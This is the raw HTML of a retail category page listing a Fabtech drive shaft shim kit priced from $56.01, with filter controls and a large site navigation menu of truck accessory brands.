					<span id="FWD_CategoryBreadCrumbs1_txtBreadCrumbLabel" style="Z-INDEX: 0"><div itemscope itemtype="https://schema.org/BreadcrumbList" style="min-height: 21.9px"><div itemscope  itemprop='itemListElement' itemtype='https://schema.org/ListItem' style='display:inline'>
<a itemprop="item" itemtype='https://schema.org/WebPage' itemid='https://4wheelonline.com/' href="https://4wheelonline.com/" itemprop="url">
<span itemprop="name">Truck Accessories</span>
</a>
<meta itemprop="position" content="1" /></div>
<i class="fa fa-chevron-right"></i>
<div itemscope  itemprop='itemListElement' itemtype='https://schema.org/ListItem'itemprop='itemListElement'  itemscope itemtype='https://schema.org/ListItem' style='display:inline'>
<a itemprop="item" itemtype='https://schema.org/WebPage' itemid='https://4wheelonline.com/Drivetrain.16' href="Drivetrain.16" itemprop="url">
<span itemprop="name">Drivetrain Parts</span>
</a>
<meta itemprop="position" content="2" /></div>
<i class="fa fa-chevron-right"></i>
<div itemscope  itemprop='itemListElement' itemtype='https://schema.org/ListItem'itemprop='itemListElement'  itemscope itemtype='https://schema.org/ListItem' style='display:inline'>
<a itemprop="item" itemtype='https://schema.org/WebPage' itemid='https://4wheelonline.com/driveline-and-axles-hardware.324069' href="driveline-and-axles-hardware.324069" itemprop="url">
<span itemprop="name">Hardware</span>
</a>
<meta itemprop="position" content="3" /></div>
<i class="fa fa-chevron-right"></i>
<div itemscope  itemprop='itemListElement' itemtype='https://schema.org/ListItem'itemprop='itemListElement'  itemscope itemtype='https://schema.org/ListItem' style='display:inline'>
<a itemprop="item" itemtype='https://schema.org/WebPage' itemid='https://4wheelonline.com/Fabtech-driveline-and-axles-hardware.324069' href="Fabtech-driveline-and-axles-hardware.324069" itemprop="url">
<span itemprop="name">Fabtech</span>
</a>
<meta itemprop="position" content="4" /><a href="javascript:void()" onclick="RemoveCrumb('Fabtech', false)"><i class="fa fa-times-circle" style="color:red" ></i></a></div>
<i class="fa fa-chevron-right"></i>
<div itemscope  itemprop='itemListElement' itemtype='https://schema.org/ListItem'itemprop='itemListElement'  itemscope itemtype='https://schema.org/ListItem' style='display:inline'>
<a itemprop="item" itemtype='https://schema.org/WebPage' itemid='https://4wheelonline.com/Fabtech-driveline-and-axles-hardware.324069' href="Fabtech-driveline-and-axles-hardware.324069" itemprop="url">
<span itemprop="name">$50-$100</span>
</a>
<meta itemprop="position" content="5" /><a href="javascript:void()" onclick="RemoveCrumb('price-range=50-100', false)"><i class="fa fa-times-circle" style="color:red" ></i></a></div>
</div>

</span>
					

<input type="hidden" id="EVIApp" />
<input type="hidden" id="centralType" value=""/>
<input type="hidden" id="centralYear" value=""/>
<input type="hidden" id="centralMake" value=""/>
<input type="hidden" id="centralModel" value=""/> 
<input type="hidden" id="centralSubmodel" value=""/> 
<input type="hidden" id="centralFGBody" value=''/> 
<input type="hidden" id="centralFGOption" value=''/>
<input type="hidden" id="svClicked" value="false"/> 
<input type="hidden" id="isfilterable" value="False" />


<div id="selectedVehicleBtn" class="selectedVehicle" hidden> 
<div class="selectedVehicleEngine"> </div>
<input type="hidden" id="selectedVehicleFromURL" value='|||'/>
<!-- Select Vehicle Button - HTML changed when Vehicle type is selected-->


<div class="selectedVehicleTitle">
	<div class="select-vehicle-wrap">
		<div class="vehicle-selected change-vehicle-select" >                       
                <div id='withSelectedVehicle'  style="display:none"  >
                    <div class="vehicle-selected-type" >
				        <h2 class="vehicle-selected-title" id='mainSelectedVehicle'></h2>
                        
			        </div>
			        <div class="vehicle-selected-change-btn" onclick='ChangeVehicle();' >                        
				            Change Vehicle                        
			        </div>        
                </div> 
                <div id='withoutSelectedVehicle'   > <input onclick="ChangeVehicle();" value="Select Your Vehicle +" class="select-vehicle-btn" type="button"></div>       
		</div>

	</div>
</div>

             
</div>
            
            
<div id="filterMessage" align="center"></div>
			        

					<div id="corecenter">


						<div id="filter1"></div>
						<div align="center">
							<div id="boxinline" align="center" >
								<div id='ymmddOnTopMenu'></div>

							</div>
						</div>
						<div id="filterMessage" align="center"></div>  
						<!-- CONTENT STARTS HERE - DO NOT EDIT ABOVE THIS unless its Meta information or Page Title-->
						<div id="CategoryControlDiv"><div id="CategoryControl">
	
<input type=hidden id='preselectmake' value='' />
<input type=hidden id='preselectmodel' value='' />
<input type=hidden id='querylist' value='' />
<!--CategoryControlMatrix -->

        <input type='hidden' id="urlRewrite" value="driveline-and-axles-hardware.324069">
    
        <link rel="stylesheet" type="text/css" href="/style/simple-categories-style-2018.css">
        <link rel="stylesheet" type="text/css" href="/style/section-landing-page-style.css">
          <div id="marketcopy1">
        
<script type="text/javascript" src="/images/scripts/html5gallery/html5gallery.js"></script>
<style>
.html5gallery-fullscreen-bar-wrapper-0:before {
 content: '' !important;}
</style>
        </div>
              <div id="cat_DescriptionPromo">
          
          <span id="ctl00_cat_DescriptionPromo"></span></div>
    <div class="body-container">
         <div class="top-section">         		
           <div id="cat_description"><span id="ctl00_cat_description"></span></div>
           	
            <div id="divSelectedVehicle" class="vehicleflex">           
			

            
               <h1>Fabtech  <span id="ctl00_Label1">Hardware</span></h1>
            
            

















            
		</div>
            <div id="cat_Description2"><span id="ctl00_cat_Description2"></span> </div>
	    <div id="MarketCopy2">
<script type="text/javascript" src="/images/scripts/html5gallery/html5gallery.js"></script>
<style>
.html5gallery-fullscreen-bar-wrapper-0:before {
 content: '' !important;}
</style></div>
            <div class="nav-sidebar"><div id="ctl00_GenericFilterPanel">
		
<script language="javascript">
 function ShowHide(divId) {
  if ($('#' + 'hid-' + divId).val() == "0") {
   $('#' + divId).hide();
   $('#' + 'hid-' + divId).val(1);
   $('#' + 'pm-' + divId).removeClass('minus').addClass('plus');
   $('#' + 'pm-' + divId).html('+');            
  }
  else {
   $('#' + divId).show();
   $('#' + 'hid-' + divId).val(0);
   $('#' + 'pm-' + divId).removeClass('plus').addClass('minus');
   $('#' + 'pm-' + divId).html('-');
  }
 }
</script>

<input type="hidden" id='hid-div-Category' value="0"/>
 <h3 id="nave-title" onclick="ShowHide('div-Category')"> Category &nbsp;&nbsp;
  <span id="pm-div-Category" class="primaryfilter minus">-</span>
 </h3>
  
 <div id="div-Category">
  <ul>
     
          <li> <a href="https://4wheelonline.com/Fabtech-Drive-Shaft-Shim-Kit.324081?price-range=50-100">Drive Shaft Shim Kit</a></li>
                
  </ul>
 </div>
<script language="javascript">
 function ShowHide(divId) {
  if ($('#' + 'hid-' + divId).val() == "0") {
   $('#' + divId).hide();
   $('#' + 'hid-' + divId).val(1);
   $('#' + 'pm-' + divId).removeClass('minus').addClass('plus');
   $('#' + 'pm-' + divId).html('+');            
  }
  else {
   $('#' + divId).show();
   $('#' + 'hid-' + divId).val(0);
   $('#' + 'pm-' + divId).removeClass('plus').addClass('minus');
   $('#' + 'pm-' + divId).html('-');
  }
 }
</script>

<input type="hidden" id='hid-div-Price' value="0"/>
 <h3 id="nave-title" onclick="ShowHide('div-Price')"> Price &nbsp;&nbsp;
  <span id="pm-div-Price" class="primaryfilter minus">-</span>
 </h3>
  
 <div id="div-Price">
  <ul>
     
          <li> <a href="javascript:void()" onclick="RemoveCrumb('price-range=50-100', false)">$50-$100 <i class="fa fa-times-circle" style="color:red" ></i></a></li>
                
  </ul>
 </div>
<script language="javascript">
 function ShowHide(divId) {
  if ($('#' + 'hid-' + divId).val() == "0") {
   $('#' + divId).hide();
   $('#' + 'hid-' + divId).val(1);
   $('#' + 'pm-' + divId).removeClass('minus').addClass('plus');
   $('#' + 'pm-' + divId).html('+');            
  }
  else {
   $('#' + divId).show();
   $('#' + 'hid-' + divId).val(0);
   $('#' + 'pm-' + divId).removeClass('plus').addClass('minus');
   $('#' + 'pm-' + divId).html('-');
  }
 }
</script>

<input type="hidden" id='hid-div-Brand' value="0"/>
 <h3 id="nave-title" onclick="ShowHide('div-Brand')"> Brand &nbsp;&nbsp;
  <span id="pm-div-Brand" class="primaryfilter minus">-</span>
 </h3>
  
 <div id="div-Brand">
  <ul>
     
          <li> <a href="javascript:void()" onclick="RemoveCrumb('Fabtech', false)">Fabtech <i class="fa fa-times-circle" style="color:red" ></i></a></li>
                
  </ul>
 </div>
<script language="javascript">
 function ShowHide(divId) {
  if ($('#' + 'hid-' + divId).val() == "0") {
   $('#' + divId).hide();
   $('#' + 'hid-' + divId).val(1);
   $('#' + 'pm-' + divId).removeClass('minus').addClass('plus');
   $('#' + 'pm-' + divId).html('+');            
  }
  else {
   $('#' + divId).show();
   $('#' + 'hid-' + divId).val(0);
   $('#' + 'pm-' + divId).removeClass('plus').addClass('minus');
   $('#' + 'pm-' + divId).html('-');
  }
 }
</script>

<input type="hidden" id='hid-div-Ratings' value="0"/>
 <h3 id="nave-title" onclick="ShowHide('div-Ratings')"> Ratings &nbsp;&nbsp;
  <span id="pm-div-Ratings" class="primaryfilter minus">-</span>
 </h3>
  
 <div id="div-Ratings">
  <ul>
     
          <li> <a href="https://4wheelonline.com/Fabtech-driveline-and-axles-hardware.324069?price-range=50-100&rating=NoRating">Not Yet Rated</a></li>
                
  </ul>
 </div>
	</div></div>
              <div class="main-content" >
                   <div id="filteredcategories" class="categoryfilters">
                     <div class='orderby' id='ShowItems'>
                     <span class="numberResults">
                     1 to 1 of 1 Results &nbsp;</span>
                     	<span class="showResults">SHOW:</span>
                        <select id="pageSize" name="pageSize" onchange="ProcessItemList(this);">					
							<OPTION selected>24</OPTION><OPTION>48</OPTION><OPTION>96 </OPTION>                             								
						
                        </select>
                        <span class="sortbyResults">SORT BY:</span>
                          <select id="sortBy" name="sortBy" onchange="ProcessSortBy(this);">					
								<OPTION SELECTED value=4>Recommended</OPTION><OPTION value=3>Best Ratings </OPTION><OPTION value=1>Price Low to High</OPTION><OPTION value=2>Price High to Low</OPTION>					
						
                            </select>

                   	    
                   			 
<input type="hidden" id="mainurl" value="https://4wheelonline.com/Fabtech-driveline-and-axles-hardware.324069?price-range=50-100"/>
<input type="hidden" id="qstrings" value="Categoryid=324069&price-range=50-100" />



                   	    
                   			 </div>
              	       
                      
                       
                <div id="CategoryData">	
                    <span id="ctl00_FWD_FilteredCatNavigationMatrix1_CategoriesMatrix"><span align="center" valign="top">
   <div class="CategoryNavigationContainer">
    <div class="CategoryNavigationImage">
     <a id="ctl00_FWD_FilteredCatNavigationMatrix1_CategoriesMatrix_CategoryNavigationImage_0" href="https://4wheelonline.com/fabtech-drive-shaft-shim-kit.322087.0?price-range=50-100"><img id="ctl00_FWD_FilteredCatNavigationMatrix1_CategoriesMatrix_CatNavImageImg_0" class="lazy" alt="Fabtech Drive Shaft Shim Kit" data-src="https://4wheelonline.com/Images/CategoryImages/fabtech-drive-shaft-shim-kit-nav-190.jpg" src="" style="height:100%;width:190px;" /></a>
    </div>

    <div class="CategoryNavigationLink">
     <a href="https://4wheelonline.com/fabtech-drive-shaft-shim-kit.322087.0?price-range=50-100">Fabtech Drive Shaft Shim Kit</a>
    </div>

    <table class="CatNavRate" border="0" cellpadding="0" cellspacing="0">
     <tr>
      <td style="height: 22px;">
       
      </td>
      <td>
       
      </td>
     </tr>
    </table>
    
    <span class="product_Sale_Price">FROM:&nbsp;<span id="ctl00_FWD_FilteredCatNavigationMatrix1_CategoriesMatrix_Label1_0">$56.01</span></span>
   </div>
  </span></span>
 <span id="ctl00_FWD_FilteredCatNavigationMatrix1_lblNoCategories"></span>

<!--
<script src="/js/yall.min.js" type="text/javascript" defer="defer"></script>
<script type="text/javascript">
    function waitForElement() {
        if (typeof yall !== "undefined") {
            yall({
                observeChanges: false
            });
        }
        else {
            setTimeout(waitForElement, 250);
        }
    }
    waitForElement();
</script>
--> 
                </div>

                <div id='pagenumbers2' class="pagenumber2"> 
<input type="hidden" id="mainurl" value="https://4wheelonline.com/Fabtech-driveline-and-axles-hardware.324069?price-range=50-100"/>
<input type="hidden" id="qstrings" value="Categoryid=324069&price-range=50-100" />

</div>
                </div> 
              </div>
        </div>
    </div>
 
<div id="cat_Description3"><span id="ctl00_cat_Description3"></span> </div>
<div id="MarketCopy3">
<script type="text/javascript" src="/images/scripts/html5gallery/html5gallery.js"></script>
<style>
.html5gallery-fullscreen-bar-wrapper-0:before {
 content: '' !important;}
</style></div>
<div>

	</div>



</div>
						</div>
						<!-- CONTENT ENDS HERE - DO NOT EDIT BELOW THIS-->

					</div>
					
 
<div id="shop-menu-container">
 <div class="menu-wrapper">
  <div id="close-menu-wrapper">
   <span id="close-menu"> <i class="fas fa-times fa-2x"></i> </span>
   <span id="menu-title">Trucks / SUV</span>
  </div>

  <div class="showmemaster">
   <div class="showhim-wrapper">

    <!---------------------- EXTERIOR ACCESSORIES ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Exterior Accessories</span></li>

     <div class="showme">
      <span class="menuCatTitle">Exterior Accessories</span>
      <a class="button red" href="/Exterior_Truck_Aftermarket_Parts.9" title="Shop All Exterior Accessories">Shop All &#187;</a>
      
      <div id="showmeflex">

       <div class="showmesub">
        <a href="/Automotive_Shop_Equipment.1520" title="Automotive Shop Equipment"><img alt="Viair Air Compressor" class="lazy" data-src="/SiteUserControls/menu/menu-air-comp.jpg"><b>Automotive Shop Equipment</b></a>
        <a href="/jeep/air-compressors.30770">Air Compressors</a>
        <a href="/Towing/Locks_Security.204479">Locks &amp; Security</a>
        <a href="/towing/multiple-use-automotive-tools.305279">Multiple Use Tools</a>
        <a href="/shop-storage-and-tool-boxes.307425">Shop Storage &amp; Tool Box</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Automotive_Shop_Equipment.1520" title="Shop More Automotive Shop Equipment">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/exterior-styling.319419" title="Exterior Styling"><img alt="Hood Scoop" class="lazy" data-src="/SiteUserControls/menu/menu-hood-scoop.jpg"><b>Exterior Styling</b></a>
        <a href="/good-hood-air-dams.61387.0" title="Air Dams">Air Dams</a>
        <a href="/billet-grilles-and-grille-inserts.31287" title="Billet Grilles, Grille and Hood Scoop Inserts">Billet Grilles</a>
        <a href="/good-hood-bumper-covers.61388.0" title="Bumper Covers">Bumper Covers</a>
        <a href="/good-hood-pocket-fenders.61385.0" title="Pocket Fenders">Pocket Fenders</a>
        <a href="/good-hood-roll-pans.61389.0" title="Roll Pans">Roll Pans</a>
        <a href="/Good_Hood_Car_SUV_Spoilers.61390.0" title="SUV Spoilers">SUV Spoilers</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/exterior-styling.319419" title="Shop More Truck Exterior Styling">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/Truck_Mud_Flaps.59073" title="Click Here to Shop All Mud Flaps"><img alt="Mud Flaps" class="lazy" data-src="/SiteUserControls/menu/menu-mudflap.jpg"><b>Mud Flaps</b></a>
        <!--a href="/Access-Truck_Mud_Flaps.59073" title="Access Mud Flaps">Access</a-->
        <a href="/Go-Industries-Truck_Mud_Flaps.59073" title="Go Industries Mud Flaps">Go Industries</a>
        <a href="/Owens-Mud-Flaps-Truck_Mud_Flaps.59073" title="Owens Mud Flaps Mud Flaps">Owens Mud Flaps</a>
        <a href="/Plasticolor-Mud-Flaps-Truck_Mud_Flaps.59073" title="Plasticolor Mud Flaps Mud Flaps">Plasticolor Mud Flaps</a>
        <a href="/Putco-Truck_Mud_Flaps.59073" title="Putco Mud Flaps">Putco</a>
        <a href="/RBP-Rolling-Big-Power-Truck_Mud_Flaps.59073" title="RBP Rolling Big Power Mud Flaps">RBP Rolling Big Power</a>
        <a href="/Rock-Tamers-Dually-Mud-Flaps-Truck_Mud_Flaps.59073" title="Rock Tamers Dually Mud Flaps Mud Flaps">Rock Tamers Dually Mud Flaps</a>
        <a href="/Plasticolor-Mud-Flaps-Truck_Mud_Flaps.59073" title="Auto Emblem Mud Flaps">Auto Emblem</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Truck_Mud_Flaps.59073" title="Shop More Truck Mud Flaps">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/billet-grilles-and-grille-inserts.31287" title="Grille Inserts"><img alt="Grille Inserts" class="lazy" data-src="/SiteUserControls/menu/menu-grille.jpg"><b>Grille Inserts</b></a>
        <a href="/Go-Industries-billet-grilles-and-grille-inserts.31287" title="Go Industries Billet Grills and Grill Inserts">Go Industries</a>
        <a href="/good-hood-billet-grilles-and-scoop-inserts.61392.0" title="Good Hood Billet Grilles">Good Hood</a>
        <a href="/Kelderman-Air-Suspension-billet-grilles-and-grille-inserts.31287" title="Kelderman Grilles">Kelderman</a>
        <a href="/Putco-billet-grilles-and-grille-inserts.31287" title="Putco Grilles and Grille Inserts">Putco</a>
        <a href="/RBP-Rolling-Big-Power-billet-grilles-and-grille-inserts.31287" title="RBP Rolling Big Power Grilles">RBP</a>
        <a href="/Rigid-Industries-billet-grilles-and-grille-inserts.31287" title="Rigid Industries Grilles">Rigid Industries</a>
        <a href="/Smittybilt-billet-grilles-and-grille-inserts.31287" title="Smittybilt M1 Truck Grilles">Smittybilt</a>
        <a href="/T-Rex-billet-grilles-and-grille-inserts.31287" title="T-Rex Billet Grills">T-Rex</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/billet-grilles-and-grille-inserts.31287" title="Shop More Truck Grille Inserts">Shop More &#187;</a>
       </div>
      
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- INTERIOR ACCESSORIES ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Interior Accessories</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Interior Accessories</span>
      <a class="button red" href="/Interior_Accessories.3117" title="Shop All Interior Accessories">Shop All &#187;</a>

      <div id="showmeflex">

       <div class="showmesub">
        <a href="/Truck_Floor_Mats_Liners.4874" title="Floor Protection"><img alt="Smittybilt Floor Mat" class="lazy" data-src="/SiteUserControls/menu/menu-floor-mat.jpg"><b>Floor Protection</b></a>
        <a href="/Truck_Floor_Mats_Liners.4874" title="Floor Mats &amp; Liners">Floor Mats &amp; Liners</a>
        <a href="/jeep/jeep-entry-guards.45065" title="Door Sill Protectors">Door Sill Protectors</a>
        <a href="jeep/Jeep_Floor_Boards.45059" title="Jeep Floor Boards">Jeep Floor Boards</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Interior_Accessories.3117" title="Shop More Storage &amp; Organization">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/steering-wheels-pedals-shifters.37" title="Steering Wheels"><img alt="Grant Steering Wheel" class="lazy" data-src="/SiteUserControls/menu/menu-steering-wheel.jpg"/><b>Steering Wheels</b></a>
        <a href="/Grant_Steering_Wheel_Security_Systems.43.0" title="Grant Steering Wheels Security Systems">Security System</a>
        <a href="/Grant_Steering_Wheel_Installation_Kits.44.0" title="Grant Steering Wheels Installation Kits">Installation Kits</a>
        <a href="/Grant_Steering_Wheel_Signature_Series_Horn_Buttons.45.0" title="Grant Steering Wheels Horn Buttons">Horn Buttons</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/steering-wheels-pedals-shifters.37" title="Shop More Steering Wheels">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/Automotive_Gauges.60353" title="Automotive Gauges"><img alt="Automotive Gauge Cluster" class="lazy" data-src="/SiteUserControls/menu/gauges.jpg"/><b>Automotive Gauges</b></a>
        <a href="/Automotive_Gauges.60353" title="Gauge Faces">Gauge Faces</a>
        <a href="/US-Speedo-Automotive_Gauges.60353" title="Exotic Gauges">Exotic Gauges</a>
        <a href="/Automotive_Gauges.60353" title="Gauge Kits">Gauge Kits</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Automotive_Gauges.60353" title="Shop More Automotive Gauges">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/interior-trim-and-accents.313776" title="Interior Trim"><img alt="Automotive Fuel, Brake and Clutch Pedals" class="lazy" data-src="/SiteUserControls/menu/menu-pedals.jpg"/><b>Interior Trim</b></a>
        <a href="/Dinan-interior-trim-and-accents.313776">Dinan</a>
        <a href="/Putco-interior-trim-and-accents.313776">Putco</a>
        <a href="/Smittybilt-interior-trim-and-accents.313776">Smittybilt</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/interior-trim-and-accents.313776" title="Shop More Automotive Gauges">Shop More &#187;</a>
       </div>
      
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- BUMPERS - GRILLE GUARDS - BULL BARS ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Bumpers, Grille Guards &amp; Bull Bars</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Bumpers, Grille Guards &amp; Bull Bars</span>
      <a class="button red" href="/Truck_Bumpers.14" title="Shop All Bumpers, Grille Guards &amp; Bull Bars">Shop All &#187;</a>
      
      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/Truck_Bumpers.14" title="Truck Bumpers"><img alt="Heavy Duty Truck Bumper" class="lazy" data-src="/SiteUserControls/menu/menu-bumper.jpg"/><b>Bumpers</b></a>
        <a href="/Addictive-Desert-Designs-Truck_Bumpers.14" title="Addictive Desert Designs Bumpers">Addictive Desert Designs</a>
        <a href="/ARB-4x4-Accessories-Truck_Bumpers.14" title="ARB Bumpers">ARB</a>
        <a href="/Fab-Fours-Truck_Bumpers.14" title="Fab Fours Bumpers">Fab Fours</a>
        <a href="/Go-Rhino-Truck_Bumpers.14" title="Go Rhino Bumpers">Go Rhino</a>
        <a href="/N-Fab-Truck_Bumpers.14" title="N-FAB Bumpers">N-FAB</a>
        <a href="/Smittybilt-Truck_Bumpers.14" title="Smittybilt M1 Bumpers">Smittybilt</a>
        <a href="/Tough-Country-Bumpers-Truck_Bumpers.14" title="Tough Country Bumpers">Tough Country</a>
        <a href="/Westin-Automotive-Truck_Bumpers.14" title="Westin Bumpers">Westin</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Truck_Bumpers.14" title="Shop More Truck Bumpers">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Grille_Guards.175602" title="Truck Grille Guards"><img alt="Truck Grille Guards" class="lazy" data-src="/SiteUserControls/menu/menu-brushgaurd.jpg"/><b>Grille Guards</b></a>
        <a href="/Aries-Automotive-Grille_Guards.175602" title="Aries Automotive Grille Guards">Aries Automotive</a>
        <a href="/Factory-Outlet-Grille_Guards.175602" title="Factory Outlet Grille Guards">Factory Outlet</a>
        <a href="/Go-Industries-Grille_Guards.175602" title="Go Industries Grille Guards">Go Industries</a>
        <a href="/Go-Rhino-Grille_Guards.175602" title="Go Rhino Grille Guards">Go Rhino</a>
        <a href="/Onki_Full_Stainless_Steel_Brush_Guards.202708.0" title="Onki Grille Guards">Onki</a>
        <a href="/tough-country-brush-guards.245205.0" title="Tough Country Grille Guards">Tough Country</a>
        <a href="/Warn-Grille_Guards.175602" title="Warn Grille Guards">Warn</a>
        <a href="/Westin-Automotive-Grille_Guards.175602" title="Westin Automotive Grille Guards">Westin Automotive</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Grille_Guards.175602" title="Shop More Truck Grille Guards">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Bull_Bars.175679" title="Truck Bull Bars"><img alt="Premium Bull Bar" class="lazy" data-src="/SiteUserControls/menu/menu-bull-bar.jpg"/><b>Bull Bars</b></a>
        <a href="/ARB-4x4-Accessories-Bull_Bars.175679" title="ARB Deluxe Bull Bars">ARB</a>
        <a href="/Aries-Automotive-Bull_Bars.175679" title="Aries Bull Bars">Aries</a>
        <a href="/Factory-Outlet-Bull_Bars.175679" title="Factory Outlet Bull Bars">Factory Outlet</a>
        <a href="/Go-Industries-Bull_Bars.175679" title="Go Industries Bull Bars">Go Industries</a>
        <a href="/Go-Rhino-Bull_Bars.175679" title="Go Rhino Bull Bars">Go Rhino</a>
        <a href="/Smittybilt-Bull_Bars.175679" title="Smittybilt Bull Bars">Smittybilt</a>
        <a href="/Westin-Automotive-Bull_Bars.175679" title="Westin Bull Bars">Westin</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Bull_Bars.175679" title="Shop More Truck Bull Bars">Shop More &#187;</a>
       </div>
       
      </div>
      
     </div><!-- End showme -->
    </div><!-- End showhim -->
    
    <!---------------------- BUG SHIELDS - VISORS ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Bug Shields &amp; Visors</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Bug Shields &amp; Visors</span>
      
      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/spoilers-diffusers.36545" title="Spoilers, Splitters and Diffusers"><img alt="Automotive Spoilers" class="lazy" data-src="/SiteUserControls/menu/menu-spoiler.jpg"/><b>Spoilers &amp; Diffusers</b></a>
        <a href="/Akrapovic-spoilers-diffusers.36545" title="Akrapovic Spoilers, Splitters and Diffusers">Akrapovic</a>
        <a href="/Good-Hood-spoilers-diffusers.36545" title="Good Hood Spoilers, Splitters and Diffusers">Good Hood</a>
        <a href="/Vorsteiner-spoilers-diffusers.36545" title="Vorsteiner Spoilers, Splitters and Diffusers">Vorsteiner</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/spoilers-diffusers.36545" title="Shop More Spoilers, Splitters and Diffusers">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Hood_Shields_and_Bug_Deflectors.31288" title="Hood Shields &amp; Bug Deflectors"><img alt="Hood Shields &amp; Bug Deflectors" class="lazy" data-src="/SiteUserControls/menu/menu-hood-shield.jpg"><b>Hood Shields &amp; Bug Deflectors</b></a>
        <a href="/AVS-Auto-Ventshade-Hood_Shields_and_Bug_Deflectors.31288" title="AVS Hood Shields & Bug Deflectors">AVS Auto Ventshade</a>
        <a href="/Lund-Truck-Accessories-Hood_Shields_and_Bug_Deflectors.31288" title="Lund Hood Shields & Bug Deflectors">Lund Truck Accessories</a>
        <a href="/Putco-Hood_Shields_and_Bug_Deflectors.31288" title="Putco Hood Shields & Bug Deflectors">Putco</a>
        <a href="/Stampede-Truck-Accessories-Hood_Shields_and_Bug_Deflectors.31288" title="Stampede Hood Shields & Bug Deflectors">Stampede Truck Accessories</a>
        <a href="/Westin-Automotive-Hood_Shields_and_Bug_Deflectors.31288" title="Westin Hood Shields & Bug Deflectors">Westin Automotive</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Hood_Shields_and_Bug_Deflectors.31288" title="Shop More Hood Shields &amp; Bug Deflectors">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/vent-visors.32483" title="Vent Visors & Wind Deflectors"><img alt="Window Vent Visors" class="lazy" data-src="/SiteUserControls/menu/menu-vent-visor.jpg"><b>Vent Visors</b></a>
        <a href="/AVS-Auto-Ventshade-vent-visors.32483" title="AVS Vent Visors & Wind Deflectors">AVS Auto Ventshade</a>
        <a href="/Factory-Outlet-vent-visors.32483" title="Factory Outlet Vent Visors & Wind Deflectors">Factory Outlet</a>
        <a href="/Lund-Truck-Accessories-vent-visors.32483" title="Lund Vent Visors & Wind Deflectors">Lund Truck Accessories</a>
        <a href="/Premium-Accessories-vent-visors.32483" title="Premium Vent Visors & Wind Deflectors">Premium Accessories</a>
        <a href="/Putco-vent-visors.32483" title="Putco Vent Visors & Wind Deflectors">Putco</a>
        <a href="/Stampede-Truck-Accessories-vent-visors.32483" title="Stampede Vent Visors & Wind Deflectors">Stampede Truck Accessories</a>
        <a href="/Westin-Automotive-vent-visors.32483" title="Westin Vent Visors & Wind Deflectors">Westin Automotive</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/vent-visors.32483" title="Shop More Vent Visors & Wind Deflectors">Shop More &#187;</a>
       </div>
       
      </div>
      
     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- CARGO MANAGEMENT ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Cargo Management</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Cargo Management</span>
      <a class="button red" href="/Cargo_Management.19778" title="Shop All Cargo Management">Shop All &#187;</a>
      
      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/Truck_Bed_Cargo_Management.175296" title="Truck Bed Cargo Management"><img alt="Bed Cargo Management Bed Extender" class="lazy" data-src="/SiteUserControls/menu/menu-bed-extender.jpg"><b>Bed Cargo Management</b></a>
        <a href="/BedSlide-Truck_Bed_Cargo_Management.175296" title="Bed Slide">Bed Slide</a>
        <a href="/slidezilla.251483.0" title="SlideZilla">SlideZilla</a>
        <a href="/Amp-Research-Truck_Bed_Cargo_Management.175296" title="AMP Research BedXtender">BedXtender</a>
        <!--a href="/Access_Tonneau_Covers_Accessories.173191.0" title="Access Cargo Management">Access</a-->
        <a href="/Lund-Truck-Accessories-Truck_Bed_Cargo_Management.175296" title="Lund Cargo Management">Lund</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Truck_Bed_Cargo_Management.175296" title="Shop More Cargo Management">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/truck-roof-and-utility-racks.3102" title="Roof Racks"><img alt="Truck Cargo Roof Racks" class="lazy" data-src="/SiteUserControls/menu/menu-roof-rack.jpg"><b>Roof Racks</b></a>
        <a href="/jeep/ARB-4x4-Accessories-Jeep-Cargo-Management-Racks.21501" title="ARB Jeep Cargo Management">ARB</a>
        <a href="/Lund-Truck-Accessories-truck-roof-and-utility-racks.3102" title="Lund Rooftop Storage Systems">Lund</a>
        <a href="/ProRac-Cargo-Management-truck-roof-and-utility-racks.3102" title="ProRac Roof Racks">ProRac</a>
        <a href="/Smittybilt-truck-roof-and-utility-racks.3102" title="Smittybilt Roof Racks">Smittybilt</a>
